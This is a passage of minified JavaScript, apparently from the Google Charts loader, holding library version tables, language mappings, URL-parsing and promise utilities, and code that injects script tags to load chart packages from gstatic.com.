1":{uncompressed:"build/yuiloader/yuiloader.js",compressed:"build/yuiloader/yuiloader-min.js"}},aliases:{2:"2.9.0",2.6:"2.6.0",2.7:"2.7.0",2.8:"2.8.2r1","2.8.0":"2.8.0r4","2.8.2":"2.8.2r1",2.9:"2.9.0",3:"3.3.0",3.3:"3.3.0"}},prototype:{versions:{"1.6.1.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.2":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.7.0.0":{uncompressed:"prototype.js",compressed:"prototype.js"},"1.6.0.3":{uncompressed:"prototype.js",compressed:"prototype.js"}},aliases:{1:"1.7.0.0",1.6:"1.6.1.0","1.6.0":"1.6.0.3","1.6.1":"1.6.1.0",1.7:"1.7.0.0","1.7.0":"1.7.0.0"}},jquery:{versions:{"1.2.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.2.6":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.3.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.4.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.5.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.2":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.3":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.6.4":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.0":{uncompressed:"jquery.js",compressed:"jquery.min.js"},"1.7.1":{uncompressed:"jquery.js",compressed:"jquery.min.js"}},aliases:{1:"1.7.1",1.2:"1.2.6",1.3:"1.3.2",1.4:"1.4.4",1.5:"1.5.2",1.6:"1.6.4",1.7:"1.7.1"}},dojo:{versions:{"1.3.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.3.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.3.2":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.2.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.6.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.5.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.0":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.6.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.4.3":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.7.1":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.7.2":{uncompressed:"dojo/dojo.js.uncompressed.js",compressed:"dojo/dojo.js"},"1.2.0":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"},"1.1.1":{uncompressed:"dojo/dojo.xd.js.uncompressed.js",compressed:"dojo/dojo.xd.js"}},aliases:{1:"1.6.1",1.1:"1.1.1",1.2:"1.2.3",1.3:"1.3.2",1.4:"1.4.3",1.5:"1.5.1",1.6:"1.6.1",1.7:"1.7.2"}}}},B.m.aa={af:!0,am:!0,az:!0,ar:!0,arb:"ar",bg:!0,bn:!0,ca:!0,cs:!0,cmn:"zh",da:!0,de:!0,el:!0,en:!0,en_gb:!0,es:!0,es_419:!0,et:!0,eu:!0,fa:!0,fi:!0,fil:!0,fr:!0,fr_ca:!0,gl:!0,ka:!0,gu:!0,he:"iw",hi:!0,hr:!0,hu:!0,hy:!0,id:!0,in:"id",is:!0,it:!0,iw:!0,ja:!0,ji:"yi",jv:!1,jw:"jv",km:!0,kn:!0,ko:!0,lo:!0,lt:!0,lv:!0,ml:!0,mn:!0,mo:"ro",mr:!0,ms:!0,nb:"no",ne:!0,nl:!0,no:!0,pl:!0,pt:"pt_br",pt_br:!0,pt_pt:!0,ro:!0,ru:!0,si:!0,sk:!0,sl:!0,sr:!0,sv:!0,sw:!0,swh:"sw",ta:!0,te:!0,th:!0,tl:"fil",tr:!0,uk:!0,ur:!0,vi:!0,yi:!1,zh:"zh_cn",zh_cn:!0,zh_hk:!0,zh_tw:!0,zsm:"ms",zu:!0},B.m.M={},B.m.M.O={1:"1.0","1.0":"current",1.1:"upcoming",1.2:"testing",41:"pre-45",42:"pre-45",43:"pre-45",44:"pre-45",46:"46.1",46.1:"46.2",48:"48.1",current:"51",upcoming:"51"},$.prototype.T=!0,$.prototype.R=function(){return this.g.toString()},$.prototype.toString=function(){return this.g+""};var G=/%{(\w+)}/g,H=/^((https:)?\/\/[0-9a-z.:[\]-]+\/|\/[^/\\]|[^:/\\%]+\/|[^:/\\%]*[?#]|about:blank#)/i,J=/^([^?#]*)(\?[^#]*)?(#[\s\S]*)?/;function K(t,e,n){return t=function(t,e){var n=L(t);if(!H.test(n))throw Error("Invalid TrustedResourceUrl format: "+n);return Q(t=n.replace(G,function(t,r){if(!Object.prototype.hasOwnProperty.call(e,r))throw Error('Found marker, "'+r+'", in format string, "'+n+'", but no valid label mapping found in args: '+JSON.stringify(e));return(t=e[r])instanceof F?L(t):encodeURIComponent(String(t))}))}(t,e),e=(t=J.exec(V(t).toString()))[3]||"",Q(t[1]+Y("?",t[2]||"",n)+Y("#",e,void 0))}var X={};function Q(t){if(void 0===U){var e=null,n=E.trustedTypes;if(n&&n.createPolicy){try{e=n.createPolicy("goog#html",{createHTML:R,createScript:R,createScriptURL:R})}catch(t){E.console&&E.console.error(t.message)}U=e}else U=e}return new $(t=(e=U)?e.createScriptURL(t):t,X)}function Y(t,e,n){if(null==n)return e;if("string"===typeof n)return n?t+encodeURIComponent(n):"";for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var o=n[r];o=Array.isArray(o)?o:[o];for(var i=0;i<o.length;i++){var s=o[i];null!=s&&(e||(e=t),e+=(e.length>t.length?"&":"")+encodeURIComponent(r)+"="+encodeURIComponent(String(s)))}}return e}var Z=Array.prototype.some?function(t,e){return Array.prototype.some.call(t,e,void 0)}:function(t,e){for(var n=t.length,r="string"===typeof t?t.split(""):t,o=0;o<n;o++)if(o in r&&e.call(void 0,r[o],o,t))return!0;return!1};var tt,et="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");t:{var nt=E.navigator;if(nt){var rt=nt.userAgent;if(rt){tt=rt;break t}}tt=""}var ot=/^[\w+/_-]+[=]{0,2}$/;function it(t,e){this.g=t[E.Symbol.iterator](),this.h=e,this.i=0}it.prototype[Symbol.iterator]=function(){return this},it.prototype.next=function(){var t=this.g.next();return{value:t.done?void 0:this.h.call(void 0,t.value,this.i++),done:t.done}};var st="StopIteration"in E?E.StopIteration:{message:"StopIteration",stack:""};function ut(){}function at(t){if(t instanceof lt||t instanceof ft||t instanceof pt)return t;if("function"==typeof t.next)return new lt(function(){return ct(t)});if("function"==typeof t[Symbol.iterator])return new lt(function(){return t[Symbol.iterator]()});if("function"==typeof t.F)return new lt(function(){return ct(t.F())});throw Error("Not an iterator or iterable.")}function ct(t){if(!(t instanceof ut))return t;var e=!1;return{next:function(){for(var n;!e;)try{n=t.next();break}catch(t){if(t!==st)throw t;e=!0}return{value:n,done:e}}}}function lt(t){this.g=t}function ft(t){this.h=t}function pt(t){lt.call(this,function(){return t}),this.h=t}function ht(t,e){this.h={},this.g=[],this.i=this.size=0;var n=arguments.length;if(1<n){if(n%2)throw Error("Uneven number of arguments");for(var r=0;r<n;r+=2)this.set(arguments[r],arguments[r+1])}else if(t)if(t instanceof ht)for(n=t.G(),r=0;r<n.length;r++)this.set(n[r],t.get(n[r]));else for(r in t)this.set(r,t[r])}function dt(t){if(t.size!=t.g.length){for(var e=0,n=0;e<t.g.length;){var r=t.g[e];mt(t.h,r)&&(t.g[n++]=r),e++}t.g.length=n}if(t.size!=t.g.length){var o={};for(n=e=0;e<t.g.length;)mt(o,r=t.g[e])||(t.g[n++]=r,o[r]=1),e++;t.g.length=n}}function mt(t,e){return Object.prototype.hasOwnProperty.call(t,e)}ut.prototype.next=function(){return ut.prototype.g.call(this)},ut.prototype.g=function(){throw st},ut.prototype.F=function(){return this},lt.prototype.F=function(){return new ft(this.g())},lt.prototype[Symbol.iterator]=function(){return new pt(this.g())},lt.prototype.i=function(){return new pt(this.g())},g(ft,ut),ft.prototype.g=function(){var t=this.h.next();if(t.done)throw st;return t.value},ft.prototype.next=function(){return ft.prototype.g.call(this)},ft.prototype[Symbol.iterator]=function(){return new pt(this.h)},ft.prototype.i=function(){return new pt(this.h)},g(pt,lt),pt.prototype.next=function(){return this.h.next()},(n=ht.prototype).H=function(){dt(this);for(var t=[],e=0;e<this.g.length;e++)t.push(this.h[this.g[e]]);return t},n.G=function(){return dt(this),this.g.concat()},n.has=function(t){return mt(this.h,t)},n.get=function(t,e){return mt(this.h,t)?this.h[t]:e},n.set=function(t,e){mt(this.h,t)||(this.size+=1,this.g.push(t),this.i++),this.h[t]=e},n.forEach=function(t,e){for(var n=this.G(),r=0;r<n.length;r++){var o=n[r],i=this.get(o);t.call(e,i,o,this)}},n.keys=function(){return at(this.F(!0)).i()},n.values=function(){return at(this.F(!1)).i()},n.entries=function(){var t=this;return function(t,e){return new it(t,e)}(this.keys(),function(e){return[e,t.get(e)]})},n.F=function(t){dt(this);var e=0,n=this.i,r=this,o=new ut;return o.g=function(){if(n!=r.i)throw Error("The map has changed since the iterator was created");if(e>=r.g.length)throw st;var o=r.g[e++];return t?o:r.h[o]},o.next=o.g.bind(o),o};var gt=/^(?:([^:/?#.]+):)?(?:\/\/(?:([^\\/?#]*)@)?([^\\/?#]*?)(?::([0-9]+))?(?=[\\/?#]|$))?([^?#]+)?(?:\?([^#]*))?(?:#([\s\S]*))?$/;function yt(t){var e;this.g=this.s=this.j="",this.v=null,this.o=this.h="",this.l=!1,t instanceof yt?(this.l=t.l,jt(this,t.j),this.s=t.s,this.g=t.g,vt(this,t.v),this.h=t.h,bt(this,Ct(t.i)),this.o=t.o):t&&(e=String(t).match(gt))?(this.l=!1,jt(this,e[1]||"",!0),this.s=wt(e[2]||""),this.g=wt(e[3]||"",!0),vt(this,e[4]),this.h=wt(e[5]||"",!0),bt(this,e[6]||"",!0),this.o=wt(e[7]||"")):(this.l=!1,this.i=new Mt(null,this.l))}function jt(t,e,n){t.j=n?wt(e,!0):e,t.j&&(t.j=t.j.replace(/:$/,""))}function vt(t,e){if(e){if(e=Number(e),isNaN(e)||0>e)throw Error("Bad port number "+e);t.v=e}else t.v=null}function bt(t,e,n){e instanceof Mt?(t.i=e,function(t,e){e&&!t.j&&(kt(t),t.i=null,t.g.forEach(function(t,e){var n=e.toLowerCase();if(e!=n&&(Pt(this,e),Pt(this,n),0<t.length)){this.i=null;var r=(e=this.g).set;n=Nt(this,n);var o=t.length;if(0<o){for(var i=Array(o),s=0;s<o;s++)i[s]=t[s];o=i}else o=[];r.call(e,n,o),this.h+=t.length}},t)),t.j=e}(t.i,t.l)):(n||(e=xt(e,Ot)),t.i=new Mt(e,t.l))}function wt(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""}function xt(t,e,n){return"string"===typeof t?(t=encodeURI(t).replace(e,_t),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null}function _t(t){return"%"+((t=t.charCodeAt(0))>>4&15).toString(16)+(15&t).toString(16)}yt.prototype.toString=function(){var t=[],e=this.j;e&&t.push(xt(e,St,!0),":");var n=this.g;return(n||"file"==e)&&(t.push("//"),(e=this.s)&&t.push(xt(e,St,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.v)&&t.push(":",String(n))),(n=this.h)&&(this.g&&"/"!=n.charAt(0)&&t.push("/"),t.push(xt(n,"/"==n.charAt(0)?Et:At,!0))),(n=this.i.toString())&&t.push("?",n),(n=this.o)&&t.push("#",xt(n,qt)),t.join("")},yt.prototype.resolve=function(t){var e=new yt(this),n=!!t.j;n?jt(e,t.j):n=!!t.s,n?e.s=t.s:n=!!t.g,n?e.g=t.g:n=null!=t.v;var r=t.h;if(n)vt(e,t.v);else if(n=!!t.h){if("/"!=r.charAt(0))if(this.g&&!this.h)r="/"+r;else{var o=e.h.lastIndexOf("/");-1!=o&&(r=e.h.substr(0,o+1)+r)}if(".."==(o=r)||"."==o)r="";else if(-1!=o.indexOf("./")||-1!=o.indexOf("/.")){r=0==o.lastIndexOf("/",0),o=o.split("/");for(var i=[],s=0;s<o.length;){var u=o[s++];"."==u?r&&s==o.length&&i.push(""):".."==u?((1<i.length||1==i.length&&""!=i[0])&&i.pop(),r&&s==o.length&&i.push("")):(i.push(u),r=!0)}r=i.join("/")}else r=o}return n?e.h=r:n=""!==t.i.toString(),n?bt(e,Ct(t.i)):n=!!t.o,n&&(e.o=t.o),e};var St=/[#\/\?@]/g,At=/[#\?:]/g,Et=/[#\?]/g,Ot=/[#\?@]/g,qt=/#/g;function Mt(t,e){this.h=this.g=null,this.i=t||null,this.j=!!e}function kt(t){t.g||(t.g=new ht,t.h=0,t.i&&function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var r=t[n].indexOf("="),o=null;if(0<=r){var i=t[n].substring(0,r);o=t[n].substring(r+1)}else i=t[n];e(i,o?decodeURIComponent(o.replace(/\+/g," ")):"")}}}(t.i,function(e,n){t.add(decodeURIComponent(e.replace(/\+/g," ")),n)}))}function Pt(t,e){kt(t),e=Nt(t,e),t.g.has(e)&&(t.i=null,t.h-=t.g.get(e).length,mt((t=t.g).h,e)&&(delete t.h[e],--t.size,t.i++,t.g.length>2*t.size&&dt(t)))}function It(t,e){return kt(t),e=Nt(t,e),t.g.has(e)}function Ct(t){var e=new Mt;return e.i=t.i,t.g&&(e.g=new ht(t.g),e.h=t.h),e}function Nt(t,e){return e=String(e),t.j&&(e=e.toLowerCase()),e}(n=Mt.prototype).add=function(t,e){kt(this),this.i=null,t=Nt(this,t);var n=this.g.get(t);return n||this.g.set(t,n=[]),n.push(e),this.h+=1,this},n.forEach=function(t,e){kt(this),this.g.forEach(function(n,r){n.forEach(function(n){t.call(e,n,r,this)},this)},this)},n.G=function(){kt(this);for(var t=this.g.H(),e=this.g.G(),n=[],r=0;r<e.length;r++)for(var o=t[r],i=0;i<o.length;i++)n.push(e[r]);return n},n.H=function(t){kt(this);var e=[];if("string"===typeof t)It(this,t)&&(e=e.concat(this.g.get(Nt(this,t))));else{t=this.g.H();for(var n=0;n<t.length;n++)e=e.concat(t[n])}return e},n.set=function(t,e){return kt(this),this.i=null,It(this,t=Nt(this,t))&&(this.h-=this.g.get(t).length),this.g.set(t,[e]),this.h+=1,this},n.get=function(t,e){return t&&0<(t=this.H(t)).length?String(t[0]):e},n.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var t=[],e=this.g.G(),n=0;n<e.length;n++){var r=e[n],o=encodeURIComponent(String(r));r=this.H(r);for(var i=0;i<r.length;i++){var s=o;""!==r[i]&&(s+="="+encodeURIComponent(String(r[i]))),t.push(s)}}return this.i=t.join("&")};var Rt,Tt={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function Ft(t,e){return e=String(e),"application/xhtml+xml"===t.contentType&&(e=e.toLowerCase()),t.createElement(e)}function Lt(t,e){this.i=t,this.j=e,this.h=0,this.g=null}function zt(t,e){t.j(e),100>t.h&&(t.h++,e.next=t.g,t.g=e)}function Ut(t){E.setTimeout(function(){throw t},0)}function Wt(){this.h=this.g=null}function Dt(){var t=Jt,e=null;return t.g&&(e=t.g,t.g=t.g.next,t.g||(t.h=null),e.next=null),e}Lt.prototype.get=function(){if(0<this.h){this.h--;var t=this.g;this.g=t.next,t.next=null}else t=this.i();return t},Wt.prototype.add=function(t,e){var n=$t.get();n.set(t,e),this.h?this.h.next=n:this.g=n,this.h=n};var Bt,$t=new Lt(function(){return new Vt},function(t){return t.reset()});function Vt(){this.next=this.g=this.h=null}function Gt(t,e){Bt||function(){if(E.Promise&&E.Promise.resolve){var t=E.Promise.resolve(void 0);Bt=function(){t.then(Kt)}}else Bt=function(){var t=Kt;"function"!==typeof E.setImmediate||E.Window&&E.Window.prototype&&-1==tt.indexOf("Edge")&&E.Window.prototype.setImmediate==E.setImmediate?(Rt||(Rt=function(){var t=E.MessageChannel;if("undefined"===typeof t&&"undefined"!==typeof window&&window.postMessage&&window.addEventListener&&-1==tt.indexOf("Presto")&&(t=function(){var t=Ft(document,"IFRAME");t.style.display="none",document.documentElement.appendChild(t);var e=t.contentWindow;(t=e.document).open(),t.close();var n="callImmediate"+Math.random(),r="file:"==e.location.protocol?"*":e.location.protocol+"//"+e.location.host;t=I(function(t){"*"!=r&&t.origin!=r||t.data!=n||this.port1.onmessage()},this),e.addEventListener("message",t,!1),this.port1={},this.port2={postMessage:function(){e.postMessage(n,r)}}}),"undefined"!==typeof t&&-1==tt.indexOf("Trident")&&-1==tt.indexOf("MSIE")){var e=new t,n={},r=n;return e.port1.onmessage=function(){if(void 0!==n.next){var t=(n=n.next).P;n.P=null,t()}},function(t){r.next={P:t},r=r.next,e.port2.postMessage(0)}}return function(t){E.setTimeout(t,0)}}()),Rt(t)):E.setImmediate(t)}}(),Ht||(Bt(),Ht=!0),Jt.add(t,e)}Vt.prototype.set=function(t,e){this.h=t,this.g=e,this.next=null},Vt.prototype.reset=function(){this.next=this.g=this.h=null};var Ht=!1,Jt=new Wt;function Kt(){for(var t;t=Dt();){try{t.h.call(t.g)}catch(t){Ut(t)}zt($t,t)}Ht=!1}function Xt(t){if(!t)return!1;try{return!!t.$goog_Thenable}catch(t){return!1}}function Qt(t){if(this.g=0,this.s=void 0,this.j=this.h=this.i=null,this.l=this.o=!1,t!=q)try{var e=this;t.call(void 0,function(t){ne(e,2,t)},function(t){ne(e,3,t)})}catch(t){ne(this,3,t)}}function Yt(){this.next=this.i=this.h=this.j=this.g=null,this.l=!1}Yt.prototype.reset=function(){this.i=this.h=this.j=this.g=null,this.l=!1};var Zt=new Lt(function(){return new Yt},function(t){t.reset()});function te(t,e,n){var r=Zt.get();return r.j=t,r.h=e,r.i=n,r}function ee(t,e){t.h||2!=t.g&&3!=t.g||re(t),t.j?t.j.next=e:t.h=e,t.j=e}function ne(t,e,n){if(0==t.g){t===n&&(e=3,n=new TypeError("Promise cannot resolve to itself")),t.g=1;t:{var r=n,o=t.C,i=t.D;if(r instanceof Qt){ee(r,te(o||q,i||null,t));var s=!0}else if(Xt(r))r.then(o,i,t),s=!0;else{if(M(r))try{var u=r.then;if("function"===typeof u){!function(t,e,n,r,o){function i(t){s||(s=!0,r.call(o,t))}var s=!1;try{e.call(t,function(t){s||(s=!0,n.call(o,t))},i)}catch(t){i(t)}}(r,u,o,i,t),s=!0;break t}}catch(e){i.call(t,e),s=!0;break t}s=!1}}s||(t.s=n,t.g=e,t.i=null,re(t),3!=e||n instanceof ae||function(t,e){t.l=!0,Gt(function(){t.l&&ue.call(null,e)})}(t,n))}}function re(t){t.o||(t.o=!0,Gt(t.v,t))}function oe(t){var e=null;return t.h&&(e=t.h,t.h=e.next,e.next=null),t.h||(t.j=null),e}function ie(t,e,n,r){if(3==n&&e.h&&!e.l)for(;t&&t.l;t=t.i)t.l=!1;if(e.g)e.g.i=null,se(e,n,r);else try{e.l?e.j.call(e.i):se(e,n,r)}catch(t){ue.call(null,t)}zt(Zt,e)}function se(t,e,n){2==e?t.j.call(t.i,n):t.h&&t.h.call(t.i,n)}Qt.prototype.then=function(t,e,n){return function(t,e,n,r){var o=te(null,null,null);return o.g=new Qt(function(t,i){o.j=e?function(n){try{var o=e.call(r,n);t(o)}catch(t){i(t)}}:t,o.h=n?function(e){try{var o=n.call(r,e);void 0===o&&e instanceof ae?i(e):t(o)}catch(t){i(t)}}:i}),o.g.i=t,ee(t,o),o.g}(this,"function"===typeof t?t:null,"function"===typeof e?e:null,n)},Qt.prototype.$goog_Thenable=!0,Qt.prototype.cancel=function(t){if(0==this.g){var e=new ae(t);Gt(function(){!function t(e,n){if(0==e.g)if(e.i){var r=e.i;if(r.h){for(var o=0,i=null,s=null,u=r.h;u&&(u.l||(o++,u.g==e&&(i=u),!(i&&1<o)));u=u.next)i||(s=u);i&&(0==r.g&&1==o?t(r,n):(s?((o=s).next==r.j&&(r.j=o),o.next=o.next.next):oe(r),ie(r,i,3,n)))}e.i=null}else ne(e,3,n)}(this,e)},this)}},Qt.prototype.C=function(t){this.g=0,ne(this,2,t)},Qt.prototype.D=function(t){this.g=0,ne(this,3,t)},Qt.prototype.v=function(){for(var t;t=oe(this);)ie(this,t,this.g,this.s);this.o=!1};var ue=Ut;function ae(t){T.call(this,t)}function ce(t){var e=ve;this.l=[],this.J=e,this.I=t||null,this.j=this.i=!1,this.h=void 0,this.C=this.L=this.s=!1,this.o=0,this.g=null,this.v=0}function le(t,e,n){t.i=!0,t.h=n,t.j=!e,de(t)}function fe(t){if(t.i){if(!t.C)throw new me(t);t.C=!1}}function pe(t,e,n,r){t.l.push([e,n,r]),t.i&&de(t)}function he(t){return Z(t.l,function(t){return"function"===typeof t[1]})}function de(t){if(t.o&&t.i&&he(t)){var e=t.o,n=je[e];n&&(E.clearTimeout(n.g),delete je[e]),t.o=0}t.g&&(t.g.v--,delete t.g),e=t.h;for(var r=n=!1;t.l.length&&!t.s;){var o=t.l.shift(),i=o[0],s=o[1];if(o=o[2],i=t.j?s:i)try{var u=i.call(o||t.I,e);void 0!==u&&(t.j=t.j&&(u==e||u instanceof Error),t.h=e=u),(Xt(e)||"function"===typeof E.Promise&&e instanceof E.Promise)&&(r=!0,t.s=!0)}catch(r){e=r,t.j=!0,he(t)||(n=!0)}}t.h=e,r&&(u=I(t.D,t,!0),r=I(t.D,t,!1),e instanceof ce?(pe(e,u,r),e.L=!0):e.then(u,r)),n&&(e=new ye(e),je[e.g]=e,t.o=e.g)}function me(){T.call(this)}function ge(){T.call(this)}function ye(t){this.g=E.setTimeout(I(this.i,this),0),this.h=t}N(ae,T),ae.prototype.name="cancel",ce.prototype.cancel=function(t){if(this.i)this.h instanceof ce&&this.h.cancel();else{if(this.g){var e=this.g;delete this.g,t?e.cancel(t):(e.v--,0>=e.v&&e.cancel())}this.J?this.J.call(this.I,this):this.C=!0,this.i||(t=new ge(this),fe(this),le(this,!1,t))}},ce.prototype.D=function(t,e){this.s=!1,le(this,t,e)},ce.prototype.then=function(t,e,n){var r,o,i=new Qt(function(t,e){o=t,r=e});return pe(this,o,function(t){t instanceof ge?i.cancel():r(t)}),i.then(t,e,n)},ce.prototype.$goog_Thenable=!0,N(me,T),me.prototype.message="Deferred has already fired",me.prototype.name="AlreadyCalledError",N(ge,T),ge.prototype.message="Deferred was canceled",ge.prototype.name="CanceledError",ye.prototype.i=function(){throw delete je[this.g],this.h};var je={};function ve(){if(this&&this.U){var t=this.U;t&&"SCRIPT"==t.tagName&&be(t,!0,this.W)}}function be(t,e,n){null!=n&&E.clearTimeout(n),t.onload=q,t.onerror=q,t.onreadystatechange=q,e&&window.setTimeout(function(){t&&t.parentNode&&t.parentNode.removeChild(t)},0)}function we(t,e){var n="Jsloader error (code #"+t+")";e&&(n+=": "+e),T.call(this,n),this.code=t}function xe(t){var n={timeout:3e4,attributes:{async:!1,defer:!1}},r=n.document||document,o=V(t).toString(),i=Ft(new function(t){this.g=t||E.document||document}(r).g,"SCRIPT"),s={U:i,W:void 0},u=new ce(s),a=null,c=null!=n.timeout?n.timeout:5e3;return 0<c&&(a=window.setTimeout(function(){be(i,!0);var t=new we(1,"Timeout reached for loading script "+o);fe(u),le(u,!1,t)},c),s.W=a),i.onload=i.onreadystatechange=function(){i.readyState&&"loaded"!=i.readyState&&"complete"!=i.readyState||(be(i,n.oa||!1,a),fe(u),le(u,!0,null))},i.onerror=function(){be(i,!0,a);var t=new we(0,"Error while loading script "+o);fe(u),le(u,!1,t)},function(t,e){for(var n,r,o=1;o<arguments.length;o++){for(n in r=arguments[o])t[n]=r[n];for(var i=0;i<et.length;i++)n=et[i],Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}}(s=n.attributes||{},{type:"text/javascript",charset:"UTF-8"}),function(t,n){!function(t,e){for(var n in t)e.call(void 0,t[n],n,t)}(n,function(n,r){n&&"object"==e(n)&&n.T&&(n=n.R()),"style"==r?t.style.cssText=n:"class"==r?t.className=n:"for"==r?t.htmlFor=n:Tt.hasOwnProperty(r)?t.setAttribute(Tt[r],n):0==r.lastIndexOf("aria-",0)||0==r.lastIndexOf("data-",0)?t.setAttribute(r,n):t[r]=n})}(i,s),i.src=V(t),function(t){var e=(t.ownerDocument&&t.ownerDocument.defaultView||E).document;e.querySelector&&(e=e.querySelector("script[nonce]"))&&(e=e.nonce||e.getAttribute("nonce"))&&ot.test(e)||(e=""),e&&t.setAttribute("nonce",e)}(i),function(t){var e;return(e=(t||document).getElementsByTagName("HEAD"))&&0!==e.length?e[0]:t.documentElement}(r).appendChild(i),u}function _e(t,e,n){var r=xe(t=K(t,e,n=n||{}));return new Promise(function(t){pe(r,t,null,void 0)})}N(we,T),B.m.B={};var Se,Ae,Ee,Oe="",qe="",Me=null;function ke(){qe=Oe="",Me=Ae=Se=null,O("google.load")||(C("google.load",$e),C("google.setOnLoadCallback",B.V));var t=document.getElementsByTagName("script"),e=(t=new yt(t=(document.currentScript||t[t.length-1]).getAttribute("src"))).g;Ee=e=e.match(/^www\.gstatic\.cn/)?"gstatic.cn":"gstatic.com",Pe(t)}function Pe(t){var e=(t=new Mt(t.i.toString())).get("callback");if("string"===typeof e&&(e=Be(e),new Promise(function(t){"undefined"===typeof window||"complete"===document.readyState?t():window.addEventListener?(document.addEventListener("DOMContentLoaded",t,!0),window.addEventListener("load",t,!0)):window.attachEvent?window.attachEvent("onload",t):"function"!==typeof window.onload?window.onload=t:window.onload=function(e){window.onload&&window.onload(e),t()}}).then(e)),"string"===typeof(t=t.get("autoload")))try{if(""!==t){var n=JSON.parse(t).modules;for(t=0;t<n.length;t++){var r=n[t];$e(r.name,r.version,r)}}}catch(t){throw Error("Autoload failed with: "+t)}}function Ie(t){var e,n=t,r=t.match(/^testing-/);r&&(n=n.replace(/^testing-/,"")),t=n;do{if(n===B.m.M.O[n])throw Error("Infinite loop in version mapping: "+n);(e=B.m.M.O[n])&&(n=e)}while(e);return e=(r?"testing-":"")+n,{version:"pre-45"==n?t:e,ha:e}}function Ce(t){"string"===typeof t&&(t=[t]),Array.isArray(t)&&0!==t.length||(t=B.m.N.ea);var e=[];return t.forEach(function(t){t=t.toLowerCase(),e=e.concat(t.split(/[\s,]+\s*/))}),e}function Ne(t){for(var e=(t=t||"").replace(/-/g,"_").toLowerCase();"string"===typeof e;)t=e,(e=B.m.aa[e])===t&&(e=!1);return e||(t.match(/_[^_]+$/)?t=Ne(t=t.replace(/_[^_]+$/,"")):t="en"),t}function Re(t){return t=t||"",""!==Oe&&Oe!==t&&(console.warn(" Attempting to load version '"+t+"' of Google Charts, but the previously loaded '"+Oe+"' will be used instead."),t=Oe),Oe=t||""}function Te(t){return t=t||"",""!==qe&&qe!==t&&(console.warn(" Attempting to load Google Charts for language '"+t+"', but the previously loaded '"+qe+"' will be used instead."),t=qe),"en"===t&&(t=""),qe=t||""}function Fe(t,e){(e=function(t){var e,n={};for(e in t)n[e]=t[e];return n}(e)).domain=Ee,e.callback=Be(e.callback),t=Re(t);var n=e.language;if(n=Te(Ne(n)),e.language=n,!Se){if(e.enableUrlSettings&&window.URLSearchParams)try{t=new URLSearchParams(top.location.search).get("charts-version")||t}catch(t){console.info("Failed to get charts-version from top URL",t)}Se=function(t){var e=B.m.N.ia[Ee].loader,n=Ie(t);return _e(e,{version:n.ha}).then(function(){var e=O("google.charts.loader.VersionSpecific.load")||O("google.charts.loader.publicLoad")||O("google.charts.versionSpecific.load");if(!e)throw Error("Bad version: "+t);Me=function(t){if(null==(t=e(n.version,t))||null==t.then){var r=O("google.charts.loader.publicSetOnLoadCallback")||O("google.charts.versionSpecific.setOnLoadCallback");(t=new Promise(function(t){r(t)})).then=r}return t}})}(t)}return e.packages=Ce(e.packages),Ae=Se.then(function(){return Me(e)})}B.la=function(t){return B.load(Object.assign({},t,{safeMode:!0}))},C("google.charts.safeLoad",B.la),B.load=function(t){for(var e=[],n=0;n<arguments.length;++n)e[n]=arguments[n];"visualization"===e[n=0]&&n++;var r="current";"string"!==typeof e[n]&&"number"!==typeof 